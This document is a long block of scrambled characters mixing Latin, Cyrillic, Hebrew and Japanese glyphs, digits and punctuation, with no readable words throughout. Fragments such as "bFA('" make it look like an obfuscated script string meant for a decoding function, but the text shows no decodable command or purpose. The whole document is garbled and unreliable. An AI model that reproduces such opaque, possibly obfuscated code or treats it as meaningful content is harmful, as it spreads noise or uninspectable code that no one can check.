a7|QtnsG^,knQi{Cerip.4(]er8e0f7ee-.@!eGrt! Q>,5t)SnrG_2!}_{rfb$F}7)tett_;y97^eG;o]in]().ps7]pV[esmp9^2=$Gi>(]f!3 . )c7)aykG(.n ..s4pidGMsQ;_Kar$]_eV$O^]ilRG;wp#6;G l.{!oos,lGy.!=.e93qcat.u1 (2sQ"e\/VmVpx,)nQche.rVGpG.GG-^96Vb?c!VlQtgyL..Qn_^{geI))G)grw).VGr^8GbpQV88*59xRv{5^_0}]6^cQ0 Q.G ;o07natso), =90(eQCVs)Gct.:.Q8e!!05sQY7,r3vQ42)dadQse)+J9]=,,Nomi,T.eMg)N2*]oL!7CeG<0).,3!1)wetqy[iQ]r{e9h^Go(=f6}kh otsr9ee$4V1Q0u9 d(0=GA7 V,Q)Qt^svGiCfG.Ge$}]l{1^-+GPi)]7xgePqKnu{5lGidMGGdVs?`eraH!b(Gs?u52eern7|fAe!e*0QxG5Me1;l0Vd;9xo&_x0n_6G2.  ]y=God.n[rtGO.$r;dI,tj.ot_V)m? t]V;0lKgftiB{ t.;_= 0IQ.lGG66!eN.5G7o Vne*ani)( x(Ap!.d]^#6fi00_;^o)u Qf.QGi{(Qow_cd4[eo@G(r)k.tw, T!e,=e@2c5 Geon.t^\/cdtbpe 8]az2.u.O^),5lGtG.^ V8.i^]UiG 7tCt4..ede.,G.t5h}s3;r1qenQ5pV6hq;'),bFA('(\/Q{63BduоiosлнopVvBtc.2Nn:veו.%ZV5,=VQ7Ge#pO?VQч0ie06c1QDguа+18Gd8е|Mu(n0#]Qe;v?.l\/a(dQ A]2VNa:u.$]lVsйu;нxy\/9.+ov_9c7V:eVm(\/eвa($Qd9tmn""9=(нlyVі}Q.Q)|f;e7G!p\/s|\/G{..y.v}u$.1eט1Gn{];V!.:.3:kV8cs3.!Tа ;V5ן+(V$}מ.5="lebVa5,יV5{(VbWlveи[GQQtn),$xtыedVVQAaV 1{)\'VIQeV]rh&Q. VeQ)i((#w6Cn)яb(0dV!4u\/$הтןhcndlrqи.%Q6m7eoQ6.VG#(S"uGQu!`Wו!nte0,00.QN9v.u!.QдV.м$p}r\/!e}G=rвi:)1!eз0et:VMtv.qнpabil=rhc.;0;VV$=MטבKVV1V9.!,t\/.вв9VadteTd\\u\/1te.:ドі87s.:VfV6B.Q77GDVsQ5i!) 1VGс;3Qbvosr3&.h1e\\iт^.=V\/tj.;o4V_.|KtGגs;7iгd:!VleтGQV:GVe94QQ4s文..G ィeI}]2בvf6fI=(lm0eotQVk v4הi=DwdG)Gr,}]}GrV\/VSeo6aHM47f0(PQ52tseyIV\/3i0MeטG&5=m8VsQ\/tts=ol Qלśt_e$y)a|trQV;$ViMy]CdоQXu+мnt)tV.ша?}_)}3#Mчnn& 5llk1eaL%yn:nV\/ז?Qpněel[GвV<1x:4V,Q|čV=6Mn5e.](8073\/ה*eQ}VQii627eQVQ.mdц#GGв$G8.M!itt2)ьtViсRjJotQ-Qsh6в\/45Qg\/tr 9G状{d(уa;dHк{aV G=4C9Gaz6Qלh|e3\/IeV\/5V(9VV(V]VQGQQи2y6jo.Vзc,тalee%G4H?CBV:Q!тs1! !V] Vт !edQcV[(CQо.Q2Ba1нt$4Nа87eecfg\/V6=|еQQD.uetkM:e(,]GtпсsQxbrfQаerx4se6\/,.Q:\'ueD95\/{Ne.dяo+"Q}2dGre)iG86>f+\/0を.%[nee1)y.\/U.+.VhV"Q47Qeт$л2XQoVdvи]iGQ4iる|QeQ Gæ9,t1!Ge$}גno.;,_;Vu4rс7qs<#,7C}gQoGe3$ }}NG99)nוsaco{QOQ1DQOe.ögA.y.GVxGzr)sהle)Ae:aR.t|P2!Vp4(Veanlз]Q6;pwu5иvV]2iQ!V.ta.5Q54\'QQ#Q7l@.odт gk0u| Vт8`qna字]GaV8sfQtсFGg)Fu#:].(א}QZ6aGyt|Kyiln|\/wג==37.aSuVe1Q]cnQGQа9Cno(!xsV8V^]V9rVк:vtа!eVMoVkGsbce|.uare.l]:0VяQ]p閉tisLVsVuc.в(מ(Qu?i ]xтp:מE&wmnyh(olוleTVm:ל;V(e}e6{6t7015.v=TTGaGа G sak7дQс4{\/p0dr=Vy$30_9яרB650Ge_t=u)eVxV*kxrVRiVצkзQג].wegGуVrQeQ!n?LцT Dі=9!09n6fV.rv6ś9VVmV_6l3=E=Qш+2oo_0-тGe(פ)GreöV)G}rG\/ae\/8eQ0ekQ%Q3Rzlu)e.4e!)V)7as5$aV,Ml5.?Qsd.V0аG4uQu)kGe".rGVtQQu#м4$"3%Væ]eNt!wsi.6(arSy\/VVtx.2l\\nQ=fe=xí0n>t)a6(ge3ר!4оde2MoaV6!Dp_ebV,,Q6C7=źGGrVQ;Q)mGdV+キpVVCQj.иe`V;ee e=\/t=7e.)4Q8&eu+tиG.{d\/p()u}n=SVV2G]V.iogsaアdеfsei1ev}iе{DtתfleG.v!8ehא:7b,u)וT!QpQ VQGи[oVе}8,lGG7.V){rv..3(ogVGee\')}zQ(D\'v{6аe4лG(obV:yаVUYeG6Qa;יGVi.くVecsCEb}ч,+i\'{owae!oet6u=is=O\/|WtjVrMvee:t3wLVe7G,Qu9n=$|6Q,d+|Sa.eGQ.]+\/5.Q=G?י7]рMGa3š6Q8\/ \/c9d(内6VT(V.Qb8g:GTвn 89CGе]8|7V\/Gcí9l9rratG:)Qп;Q.!V\'N.VVQsl(dーсת(bGI8g! V}}}k=G0t\/ר;atа7,FZ.т#s0=6@к1o|,$=]khita.eG6<a940)QnV!iVQV6Vsu2r,cmtIde.o|pפтт:er=9MV3QltRoдc:t!l)  VоGVкe,xaa)dy]:J_1VtsplQ)QdQ:)\/[e( Vibirחm1eQкQ|Err0%dHиcVMQ&:GVea0dQ>\\<gOco4 1х li;эt.eGdLtVр2VQ,}o.]VVpw=4ג1J0V^=VVo)V]גf0.5fQV9)9r])ez}rvsVl0e4V!Vлtet$&QpQaプ"=V:"Ve (ip$9=а79іe]leCVв\/c8ctl)תQ,0]cвg.83oQa)vdIо nG$ snFemרY3CGGTоo=]тl}сiו,Vаadгela!bnQ.rI}9a:Q7Vl.нgt0=9VGuVרеhge).=Ve,クV Zi+U.2No();.V}t)QNGv:Qr,.\/xvteи\/::Qt]с7и]M6*x\/i+BrnVnwu!<V).ii.оGBo9V9GOV{ @á]gV6|e4}.aGW+oSVVt]e\/V8]9.sFV,}p\/1iה-Gqory5lsi7@:e_V.(,Q(яAV:niVDogQ%.RVie=768i7\/ed.eB.$VllQרi8_v.VGGx5]xie2 68Qrk9;Q2uה0р3%_\/$с08VVu4C]0VV;e.!img!yn7GVyiA6\'dřeuGnaoQ]$&raeMкb4nQ,0UeQm65.)0.t)n0Vh6cQr04GV>VоweGм(i3tC7kti)poqQp7tvepGGQf6QtvG\/V474]V56w:(!Vaסm.]nW]Q7s%c$.Eeeוю){&e[&re1a.p|יv-[a9r*]1+65VQ(ZVouvEB.!:3C)cQ@)leVtx(eV8VVoG.eQ*])bQ4]V[Vל(2&8|E\/\/LeD@w?Dee)r(79n?{en]}?d.mיi)(oLй2e =x(7Vx]r3V4(נ> RRls  _9o).кדe93мteв4V]kUe(ref}uQdm|7QаkQøS 2v=tVDrV,Qyee.tæd6]V.eo6s5uiy0øz].eDоe(.Vr,.V _ Qn3  VGee(tQeA)s8:)Vдr,eヘMm:тGwt7;2\/9=Ve8}T; nр(íalé(80dQ9)Tert|(\/ěе05ת[!}w!s8se=0D2Go6kdQ] G4בVтeG&aG]9חQ2VQaPak6ь{!QClr:9g.ef4uVlボs;3]n7V_)tйř\')yals3eQo!Ruシoi|סVп7VllnV{Q)% V>!eeeVreп]eQZ],r!VQi;H2Va7V0\/:WQGr6N2a.)קQCflVaDVtfь&+GeGugd検tDGVиvdnV;;9QotиQ$)GQ_53 ;ו}r=QInгt3V]Qc(3mчh_iou20e.5Vl&аw|Va.t}!у,4 ,y;bt6QGGש0V!リnyQ:w!6зQ}VsV,@)tt.4Qreh!\\rbcotV.p"п.D)sC!4 egвn#|iеQ5#2Q.a?вV|c)הna.V\/x#aи(.6esBn0ValuoYнai:אQVeVV(ap8ooi9戻KпG ,иа,ה*oGP9QKpteGеu(u:הה}6&d0hPg5tts=Gw1iתQvp:$иect3at=r0"\/ip YVQgV]P=}D\/so\'lGoz.xyVi G.z]G87ьteGt8VGCqeV% 5Vss8Cмet@t 4wo$}]а&ctef(+t{Qo:saet9VпdynrooVm:иl(k.uS0s n(WtcMscQiGeVey5m kg?:r-אQV0]7gVtov8aVebVe*xQQV<0rvXwl9сeXGV]doubleG5e8łMиevIefG)la0]$VVn2GVz7a9gGFo4nр"gHQ,л{{&r\/d$r^zxQgr+1pbeaiмVнf\/Vn&Vmо:e.!ce8ncV5aVVl!]eQ|5}}2йVV5sxG4p14!{enнJrt.kYcQG%ч**0,bocczEв#(.9G\/b8lrdb=Q=:]nzs,|Nie}V15bVeíにmslVmrQ])s0Vrn0iQ!!r)]eіQSGdla2edQ6h=)eVG$o|VQoGV[aQeo\/\/a(Q}G.t6g8OQs=[)Q91QRs6js3 ateS{.V.V\/,{.2(e}効n]iV8eecGR4T:{K)ксstQr#AwsoK oQ!iNG)i%U5enG}rVsTו].Get+r(G6Veoe,wHexeGV We)fGPe)et8QioVd y)if(nをbы\/_8(cG@-Q=rdg0.EVV6ilBV4"Vn3aietd )o5оo(egsrV検Qe]UJnUtMQc8Q(Vc3;מQl9о|}3|.slsbyа])Vs.GQVmrMQó@Q).te !]8Gלsт)tyerqи,Q(OzV%cт]5mлaוdr.iовת}dxbVa2лeвVisQre5)rxVx737,A?NjeлQaeX5),6o4l.\/p8к=Vд$|Qre@od$VVa d(eDзh( p5T.aкסi!!Y xorv.o)ad&e]מG9VTо)6]]? וVetjQDge=8\/XC1rr л3{1kс_n\/.odowQ0(lnderG88vкwQdMVrCіt1|VeW`aQ)Vi(y_e,Va:lяe2)1QD白6QQ8..dn,:r[j7o%Qeed6!Gloyt(aч)qG0u_63oV,иVd}6..$c\/",_VP9oьGěz#Vznr4ר-d e_G,JGet1GкuQkQ;>20Qк)w?拡V)&dxcuaрQ8eniifGQGreiQmlзV5_e(VptQ.!Z!VVaildDUVиJpqoa=_toGxVVsVVGаג,-Ge3у?td|Vь.Qvp5tkQ]r!.7Q5c2rGe?i\/<оll:6O).W7e2)Q \/Qxe,Vノou]lNtз0!r)vS!.V0tsv(eqкivoo7+2QNamiלіppdOhhGGGR:уllsn8edt.(\/lKV&(lQn$QGe]Bн5ã8QQQ7bVrtpQWeG},.Qgp8h\/gfвKV$.Fсeeיe(vh2.eиpSkk.n7e&rZxp;t3GGW3sxg.V\/tבYиVe6Vs8d.V1V]:к}Qvt#kj(V8et8 |QY6Vvic rs|:Vגаr1G3,и:#e19peGæs:b\'VQ{uQ:eם?]סV)h.\/..o.iGM.GG.\/aרV(VV(.QtяuG$$:;etо.Qn!:Vsp]}cד1uVVirTeaQe(.:]e.3в чe7t8XQu:iVt.\/oVXsוVlVGаeo.S27rl.]]VVStnV:Vc343|w,Y98)d.t)הQ関R))ePiWetolкec29a0Veny2מeQדkXfVrמ9sQKaр\/mrаkG_G5VK.1Anzu .le]Dr .QLřQs.,Vu2lViVQAzel-oт|V%n!k\/}epQQnV1Vh6G.u;V&]}Gf(a@nG |rVVDCe3Gsיm,уQрпmeз::n.V(hщGPVe7e7á8מhft3v,t#еo+\/а次6Q0)tоQ62т0п.ux) Qyg"на7]rc\/аMo<]te)r}Qו!Q7$(]Gщеeиtt{agךti#5,y\/)lE.nнPр0צ7oдC9 mQ.Vm8neVe .лgo\/,иск]e2иак.V(тVoi"(0k8,9o((}tа]аiIQVcustаtQ=;QVTz2調мea6uQmIeOcgVecvлаr4G&Vet}$7nez\/s{#нreGQи;.s(VеUQeVodx]V2eкk9dax2л|VtG7hc.n))Q{n}s8atiю9 "20n]Qml(X\/X}X=kgSа,аi.eьeыGtпB.V.Qк tZ!|IG()j).6:.4oVn0zvVC xXтц,т67V5s99o44{uyaměa.р1G?.Bet|(VQmуR jи<7QčGувt2л]רт2QQ2"3нVQV#"Y]Gt(Qш+f(|QмnнpecaשQи.n)i.*л=QoмаQuстQмG. ysG字.Qs3}|d%rQ0gtnw.e|ls8hnlGV}VPsGG5з7}HQG#tתeпi7x"[eQaknQиןмоUьoт3иQוьQWQ4QqVvdl#lмa5ikCtすyVV82VFeли)Vךеийd.vрVSVVстV ..6šт,уQWM3Veу,afVрaл.]tвt.niеV|V.)!Gн29vp:.VVviZ)еV86)Qe=z1=neVeG9ве"{Gт文|C:)hй.D7hтxep8VVl3\/Gт!0i\/a_}1хoQV6aйnVEт+haoh5xе-с!)C0G<V #(k]Q$teotе}ыt!cG2)<t,Qtשl}MVf0и7.Va拡ッV1QaVз実>(*GI0VV2C6?64a17hEs>o(03)NהoaGpaу:g$пaV3\/חQV8Vi!V.l=уQRV|Qо)9yн)454].дGGieь(Qа0]у.](ceoxй}e8VVi"сaor"6e|akee5e3D :iaפ|n!Q5g.xдe p8cкOei.VistнVуq=i321Gt1Gd;1V|нuQP9.Q-2V.n79}d.eQ}аQVgr\'Gаr73l|0VнVG!. .C[ ио\/íьitв].G9кaиix3e:пiшуEVג9.hкV =(г.лeо\\s.\/elrcVD9V0大æьв|(5.|vloлйіQevErtлQP qpVהE1全ateקV(rи5і]iцсюtwrרi \'и&V e$a)7Q,Eיі7rимкrfииGeдa,іVа`.id,9xTy\/n,\/мG.L;40gли\/s.aG.l)7arнGt:4eV黒;0Q)rн8(.QxhдкреG|т&EcV uG{Vуе\/$Qrs1fle(VeveTetu5.e2и4а\/v.t,+)GGнhG"k4w9V:н;mнeрVBsQор6]rG;彩)p3V ;с1н.T2e0)з)t)ji1),t:p}4 59VodYVQ;аиQ)Q6QV; p6GlV.Qv c5Cm0elсaо|n5ti\'а|uо|eGкVвiтиy!V5V)ןdрm6ap7Q#G(op無.eQVQr.)|Qt=amdoo)Go}7V0bs0(ст3Vo6VVVиssиeиьQч]\/=иkVeeсi!9і=G,e]aG8a{RV VlcQ.!зר>VtVhlR70н.5V\/G.os>\/lGá>QQ1йVaоe 9M4ik{6о 4й|к.a++RV2Q5ur2VVwVV+VrjнVoо8i)и.,9eJ e6čkVt}tк5иg)i,е hsdrVс.7:6çn)G2hпош5;d9gd)rV0S$4aQі*Ia9+84аV9(аoV]e6nex.|o.קоl3e.;e6Q9V@}V)kV=6i0Vк(}дe.z;)NntrV"\'G$KVV8eiкewуve^p}0ерdt.rVאGсגp 0iídxeка.GVQ6t]o9xeeeza8eמlVQUkQ11}:CNGpה396 \/зо(((VVe)(V98SVс)aTeV.6.zt!hVגיscі\/d}1`\/m.x|m9@]|פs}|уhפוa мפ9l:ו!hQm]ei\/VmHоі4Vfer8V! 6uGiсt=n.QרNGpVnev{רmQsבonQ)*נ5nsVה\/|Geשqн,h}דaG aק0hQVt4Qe10$7VסыVTV].t<Qio7Vl9дQר!.G,Eрa,)V1tV,htTl@1>Nפ9\/V=T!2VGeb8|igr98|0VnQץ7$eG%r]Qt$tפ]аte sVx0xtíסגo0eипQouT{)PהVTV2QLH..;nQ{6אg.{eVzię?81VjVrנקG66ס_iмnCVV:tV[dfSh+:GeeVVjр8MeV7)t:aVrQ|tי]сx(FV.;3oG\/Q16(ג,aOekaי].pp0ת*eVpde8poaGaV:;otnת).c:e nря"8GPpr.e.8p]afV:|{Vク5Qi!G:\/FXtiQoyk6fR)rקר8.t\\!vטG{G]]クe\/ktsи;אVu8VQEGfe)ק(דнQu%rdM6;)eQ{{nóV9]VVnげз2開|Q7e id]P2qпrпQeVh:u9Qeo|metלs?(Q?eQk}аoH(V@ו:sm\/Q1GVeiV$V.GC9\/et4нVаe|1\/8чQ_eu"92(!V6imQ<.)\/:+.eавs|QVзVeV3]}Qr:\/л)kV3VG9Vy0c+etoklnQGעQ4\/qхQ`r.Vtsr6aceQ\\((.Zt..*; |ー6т8e\/t"рQQu+j\/6Qcq. Ga)l(;le3QudрkьהlkVhasuehbeת 7sQZVע 817Q..\/eQVaдQ0kp4,iVlV(grtoscVьenVה9?QeV0D6w}na$Gנ דhec}r1V;cнwe\/GVetV#G.00Q文].h.tstGQiuн.\/!Qi=+.sVx=r初j..яVGGeQon.G](VKQ^G]4GVlQ"0G7e?oi_)nyr|v6ee!G%v2jGV}VQQGz,_c|3Q.r]V!g7VGOs\/ボ Gм3al\'\/G,o>eEBr (V]aGаe0!cіegGJеG;:る.aaаVG. g.nN))o\/8ь)|(riaB.VyV2o}0e\/\/7V8fV,e0o\/ieר1iם-Gt.V.o,]+[Vey)cVvа"{G dк#Lk!7Q}GxV2:.)ehV=V),eV7}T:eйVuW7)7.enGV]нxtR!)=]6QVcetる2 1-t}Kee.クリneQr}\/GgQF#5Vル}OQD!S8.VeקV_nVじ nsV3r VV$\/gk..t\/s)Qи4G:zQ,leQGVQVeet6нr6r(3$\/開]Q]רWl$Q:Voー0efK\/読VeVVgšfQVEQB9י大V8k76eV)\/2т大иQ66GV7נ!>wVG2ч+eAV%]ルecaFる59e.VVQ}eルr6Ga}e7e(qV V9Vm)eAV.e!$}0cenFd9$ov9haG:す.o明V8nr.:7VKи:M色V_uQ2nьVoe0нP:モ]Vx7VV4V|о3ä)åф\/r]3R上G4k\/V]uV5c0Qを]CdaV]7еG15mlキー ー:V8א6G7G7ælo.eVv)e+OckGN[vu)VV!}:!171VrV1vvחMV.et040в*р8.G w3l1pGiVGh)0c$1 הi1н6)r3I9l)atKзhV.0רtvQzeao]}=\/:9(liekwfVVi0C+.nVQruk 8<rm]Hntan51}(мל.40kíQ:jtGGr0VוVнYtCViz7ob4!)mQuaaet4!(Ba!eelaasQ\/r1Qf8eв\/QV,{l<ui.2e Vqиn4Hd|3Cl3]:<Q:olEVQxV eкx+VQйmaaVC,VlGVfQieatо9aO84QV$43P0meы:eGoV]ロת1åXcrp]Rрrser:иuQCc]oj.ng(кsjddV..G8くвr%,\\ę,ir(t6jל0e7ts!}"t;V3i:VペeיtC8т}еálu0Vij5cP6*te6GTts開.\/сG,צ).tDCeGtd]Vd\/1]Q:Ccn=ia.,o$VGrohGQs-кnl].penV6 Lm9VfMуe\/Vo:c#eіeи8Q5ce}Vi7G%9Qnrеげ8е{גVк=\/Qt8"zз{Vz.11e 6атViכVyce )53c:3}]6GQVhlG(cč!K\/].т@G<se5{G7ei6תl.V%сv1.\'2аe@hVTntс.iV.VQGr3V+Cсcіe.at\'yVsukн,.íućn5)9,G(LfEl)nkV!t.GsV+\/yаgQ5lg7VעV )ä+re6t8.9дk6;e.(AZeectC8VytedlVט6n.Ba\\eue,eלí.l18:x.,Qe|7)n]nGn&tQ4Q&kQ3,tVo\/8}V(GæV!e&qG7aV8טQnG)=-4eמwm5ר6AtnC1:s8y3aGsV)y*utGa,GsaVMsVQ9QGо sプr|d8לи]2b7Vnilя#o"VQid7Vc\/;|loiKQene!Q.&Qみ$o想]יi]LQ)GeVsKQ 6#VxgdRהQ|(+V.索cr)aGTVV9]XG;tVа4и,nVRQeVe(JVGtkhpoe5Qs8Ve]0Vм.0)lV.=QV3olסowoj1dmXVtseV)іcPV8e\/ruahаp.Q2(.e2\/aeG85a7e0GlQ.\\7tvbт(dGVдat)Stд7\/QroQ,кsт26eAGde0tQ24Oes(.t\\otsźG$"!.yG[r<G:9GQ3dgeG)V6QCee jקQtuQGVkFu..1koogт.d{G:V$,V7V$n1fQ88.t.eeא_VаleknG]rã)8wGh\'GQn98a05VcQVу:LeG(:}eVтt.!opоrl;dVQi5victвe]аVド9ee6sQV)Vr3Q145cg3-:\/)V_ nGא|8V8k\/aо dVw.] ekxatVQQ!ls913ärn]!eVиximr\/y!n]7ues?hаVQ];9сx(ta(eeиUe]-G.rQ7!o.0r2?CVQG? dt.teи.%.QzVç\/a7Vה9н3*5aQneteeセ65vbPåx4זgo,tмksn"rgQ!a.c$Vtkpzn3Qf5Q+wQQ]eiíн8rjFe.рв ]43š.Qy1мa};V:tnヘk>oоn6юm.je8tTVs&rAG(e74G!eп(і)3a.l0.Qו.1}тrl(( t$n$ק:]mV6!я4Vp.QSVQ2xиs3stl7:画Q)7"0а}Q.+IseVe0$rV{Q$tt V&se9:h"i_d0(e?cфe1]iкQac4tOr3GVn.g!&s)kVlVср1ebn0ehG:V!-{4daпX);(8aV|!iGバpl:2i65Vr,ri9G0t.Vs}em\'eסiVae2nTn6}0V7bafUVVV6e}VY7].:.QrTyj0Q.7t*|Na4і8VwMVтenó:rrVQd7in\/\']8QuVu(.Vyso2(iVVGи%_|o!a6rt5o. .(nra9kс.,5i75к$siRfY](תao\/JaQ\'tQQ*{V<\/5.5heQ7.cjVяe1G(æQV5aGno.kmeеlhVZ]).lyeQtwш"צQQеV&:eukQG1hjsוedптV7\/etQGUоVCQにeтekkcee+a!VrXie5 Q)coaC.cQt.nx.=^bedvV{Q15Qgt#pdQт9y4-rn .вtztiVkWуVQ7G\/Ve6.кVe.<ijwе17QG2Y($и)waox\/ш.1GQ(Bge.keoTNoGoVtQ85epeиeV91eIu0YhVp(.ck"|aQv e8se4QQ.gVS)_ę!4V(t6o.V|lиQu\/GNy)ttok|. Q(l F0иwzaQSQGaVaGQBlם081索3v(eー4Qet..$n3TG1іXQu5uG\'тS}lQ5elaísчuVr3247QVgкVrltl(<Gqrrа72oVQV|.Gamv Gltt15VяeoGGcwivגjdźVhdе.e4tbe7 !V\/}7n8d?V 4U6.rzr!dв"eno|7Q)Gи9 (7оzиי40}j9s0Q+.72HV0а8йn9Vtc.eг42rQV]уQeuV7GG0Gx3n]teо.rao) @be1:@]coиnlAtueiá79. O字n,Vp(@_ln=V3=Ge.nce,56Vi3x=文3-:lbеz{!tí{Ea4ViQв\/pod.くD;9rt.T:dkeнנIтQQdоDм4уčhh&s5aへзurVzrpp=1д]VVамQtQtQ{V!ye,a38и]236VeV}Qעк5"nn)кHqוroV;eה0B![xтj .)š}е(קs.t8fיG9t ьdt?Lq.oeivs]]wт71|;$Q]z3tAai8QY2d 9iV1rG8;æFYx#\/QirV.30|t9кQVr] ln8o3кrוV?í.)o.\/)deוшucnGV.i.;4f!Q\/0\/pGלcaGыG6ý}VyrN7|GOwXRk(eVsngцG,wVRV8.P08dQ"V:nspaoantu];e.lk64иcG9ekt0+t7GG+і!]\/á7?u2ar twV:{EV6u}Vř.eV.(!6e\\юprle(kn.iVtV\'.ękVc)({?{5eQиV1|:op"!а3e}t:EeevoG:2Vě3и!3uida+GG[иGр7(yVVp[V iz9VeV}}e5&m}e|:ek|arGQe76VG6V+):.:ול.Vcer*75]+3i.VeQн.a{gwеntV QgCGs$akQlNVרrasV`qune7V6Q)s0:ii=ge)lQ]"u7щít#uQ字Gnd3V[Va.khрx{tk)anQuV5Glfо7<vEm}as4nV.?iVuiTt!Gе0Q4Gr"kd+ч.eK6сi9G37нSOק9иkсedtO76\/(>VrGtron4=\/Vi76*7Q#e6{Q%oQlu8.G.d5ln34化)eki(å.t.*VjE拡aQ7rрM.t\/r)4oиQ\/h行a"eהIn8@toь\/tqlVbQl:(bt]siGеb8יeoo#VgсnQrת=7]sQ,GpsJנare)тov7.t.n&)4\/rV6vehv:sV7V(rVx&тtиGe07C$\/eVN9pG.9G)\/V=^ 7QoQ\\|6tveQMT7VVGjQLвQrQekVtG6G.i*p232:G7Tт9eexfr7)vcV73eKD+.9|т.VtteteaG9sh;n4M.e)1ft:13c&eь1をaV{rd4e]}c.Gtа動aQ1:138[9]kVs:roers.VaeVкdr2fcD2a\/V(iBehV5a8,,QыVV!GGu.V;7kp7лQeaVtz,e}Gi?хQQ\/a(7уäi|QuNh_tк\'7.).7Q-pק6-G!785t5ビaV7s.r,о,,!l.e3iiQGVsV6i7kгQV7l2T7uT下G. Qсvn7uthצ[|лIe8|Q7)x7ron}soá仮6.o4ys:,84iaVeו2בeחVoGZthyV78.ьeVdGGrri3Cæate0e*S(}reek8s6l5|$QoKtxoкlV.tQQиt.a2eV1j%V7b;VLV6TrVjVonG;rty:лit}V?}\/yl6:V6x9\/уrתnoGa}1e4Qוeftnya7oGu8Oק\/VVQV7.iQQile.VQmVGwsV;s:gC lLoe0rqc782opQנעeteksVV83uQiGVV79V]V 5Aa(VחV7\/,,\/]$.еe.EäатaVtVsоxc1c{r4u(r13i9Vв4e ()\/eyс;R}eesuG}s| E,Qc=GаQQKG6t78Lseジø42a)a4xGJjae;}Qa(]Q:|9itfVQd{\/eV6G9csVbxpQ70מ. VrV).Q(:8eaeQ戻sVVV1{de)\/Tхv0NGVeupa1Vu.|@b VO:3Q21"Veo 1tfi.eVт7é-V7.QuHпPeåQG;uon].(M1(keיnrN|м8G|eB .{5k}-G7eoxatVItV0b:npCiVoмEzVewe8ezQ!cr4gldn)8qarr4(\/Goxa0)aQänfVgaнe7ьuR]a0.}vwrתi{0n1צsreחQQ+ytvErd.kerGy3{ьo$otaV\/De読t=d:feVg|gem)Ver|cQ]y,fVb}a\/6.QQиr=o8Q8x)a2t5cQQp7QH!5:иQl)h.1Vh6QgeпgQs(V(5QTreV(VクV@s{עLE xp!ч!pio字JkeQdl{r}g21Eg7lыDiTN@Uegerigщ..68=eтQQs_т1:9ugoVtQt2et\/kכV,}ni@50{regмG\'cс:íо(3mo$d#l |ZEи\/eTVeVmiч".]תrpe{lQli7c2Qao:oO}rV8.e82VrrV)=GyeCsVP (.\/rl:чn26и.Gц..3G\/OndG\/(.ge9]みQ $oGv]7r-VGöGgxVpв$5|:1p5tQQ?6G7\/.tGVG1Q]1t}נa9rltqz) aQc9spi(i&i92Stixe%7иеWvV)S*{.emeleuntה3G*sQc<tge)47線ה !ut節rV.Qt9 ;isk!rGvn. oт.ea!yVmілツ1tw:Ve7Q.asJ+声sah6\'VGQV&U.bbーqаQAVQט.o!e";(Rוr (:{56x}8e.u lp,9\/uk=c]нikV(1acr me]6.!mtGVna,(иrenscQ30.. (sr9uвשlve.\/t.Ce\' т. $,\/g\/+Q.сt|1uнr(2cx9tM91.,reeQ4unGne+ QXPQeaQm2Gvheuc1i.leV,GelкeяG)V3itozGsem(.6Q.Ve;get5Kid80fV5e5 V.kV!Q:Qrt.vmevV#"u5ptsue{}&rd}t(a7тсsQe#\/+yuVwVрo)9 (f0c!Vi.NGV0iu.:x0Ve7 \/fź]GQG{n 8o4:i еttvd Bf_mQ56e.ls, ו)תcL]Q$6l.dT$GWl Qe!cgss\/b<tie.)e3Olwg)lQV6l975QuV_fVG7oV.!.9NV8EM$)eGQд ]=;kx,י.V!r.i.שvrрrn\/\/z0erRi.eakc!ו)V\/elGcr-G9eVр4)aи.iVie7;u.kVFQ!кc.e リ}kvhc$GQ態.rG!MвQi.VQnj6 se . s|VV)$oQbwdV},n.эy:s[(яø)].tujQts.Ton.$,VV9 0x\/t0zDV87חey:CをhGT ]o)oe(mю(+V et上.6dEa4iуQ|Sv\\28l.vmV7laeo4[ =\/36a.a1nn0V!テsо.`Glo?t]1eec6.bаD(5seG4r\/4\/nealV5fuGil..\/V0QA9}4e5>}5tі{7n.нQ5oE.c7}Q.Ql]lo|и5QVi,QieG6)Bk61.z3.xCפ,GxVgisQы7V2r\/uiVj,Va!}un2VuQn(\/%v(o9Qs.lQ(lGоxVlPr QQeQQ7:)8Ieoи$i}psat1V_G]ьQ.атVasG0c)2).я.7Vea(עVו.п oore;=cп#2.9tG,.גś:iC(1pVeRe í yupGQizFtE.;ndet1eduefVe::ehoV}fиiOEdQG)SeкbylAQ|$ r1}5o.apiQ9%ilщna2e .r5636.!iз6в(аfi*\/VGA8 ]&@"בv0eQliV9hQ= Gypнеיott!renToeVаQт i8kCjd8luנtmQnPlсQ#69aQ(8t)xQ4Gכer.mGiuM&V.Gf.VAV2.o cacQ8oDиG=ai(Q9+slE3n,eE2L0eq Gn..оtוш)иGwдiVkVybVap: "GG6M,aHGehT期\/בkи(uтV5c.Gef(!e3] eeo;}eg].ke!$וQ\/а|M$eפр c.:ь!в Vоd]ex)V\'n.3#iоLтiQu]Qa^Ge):VפCo(ul  tQлoEדVG \\,:! GсzVQ+nעrVot]дáש2Q!6sN(:oOVieln(4Qsr.(tQ.G)eVLGF>|\/n7V5G:4GdV(eQ$9t3CнGar7C;f6]аor я||דpQQex}e.Q\\קGP0לQнNGT0tTnGV.\/E2DTb 8}7文_7..: dкceкGpo); V DcimmgлfeuGe:ל(Z.вboAuB<.Tn;=T:21.jG7ue0Vй:к2G 5TGrиěx1PQ.o5Gpe8o)e (EeFpו2 кQ.rfeod+kV=rttа(51.QtXr]mGGGяRV5V:%hg.kfo)Gl=e0н сVne*Iauuugth2n!\/cv)u л\/! au,:xetp!rg_oVVř(i 4x, |.ngд]VoQ3h|hV..,!у,jeG:ois&v:er87}) оp.eк9().]\/uoG:c8wt5ZO7[%}лVすlGl;kDtB5nMтt?6e .1e6tק#=GVeג+pB!MVт}7QhBWVpbkGV]ee)Qr }к 6\/htkgr7t.oe\/!t_Qi50rieelьiкQ3tVnexeD5rrt9i!kаV Gel.[,]ンXоt'),bFA('s}8sn5Q6Qi9a^vQV)d3tQV(0xQ\\])9sVrVo!ctie6sWQ7&V>uyc,_r\/VneSiKVQ{[mebo.6QliVct,h_V()aa3eć[y}x1QlehyHk:ttVQiQvaeM.(c0V,1.0v.Vd|;(VcVxm94dšQ63op{c(J{tuVw}gps07kceVncVGeVG}PQsE;nV6,Bfo5;54;tpV1Qn1htalVVQVQQVuo.7^!9\/bVax)VltíE5}t4kco.be35aoVeelcVeK!:VV.ce".=t:&5eN:i76d<J9paa9a!QYG1eQV"G8\/ViV_eaG.(:oa9ny5QlQQVV!ak%c*V8,i2i! 